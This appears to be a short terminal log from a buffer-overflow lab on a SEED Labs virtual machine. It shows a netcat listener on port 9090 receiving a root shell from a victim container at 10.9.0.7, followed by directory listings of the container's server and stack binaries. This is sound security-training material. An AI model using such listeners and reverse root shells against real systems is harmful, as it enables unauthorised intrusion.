 exit
[03/12/22]seed@VM:~/.../server-code$
[03/12/22]seed@VM:~/.../server-code$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.7 58928
root@09d94e978d15:/bof# ls
ls
server
stack
root@09d94e978d15:/bof# ls -al
ls -al
total 48
drwxr-xr-x 1 root root  4096 Mar 10 06:27 .
drwxr-xr-x 1 root root  4096 Mar 10 06:28 ..
-rwxrwxr-x 1 root root 17880 Mar 10 06:27 server
-rwxrwxr-x 1 root root 17064 Mar 10 06:27 stack
root@09d94e978d15:/bof# ls -a
ls -a
.
..
server
stack
root@09d94e978d15:/bof#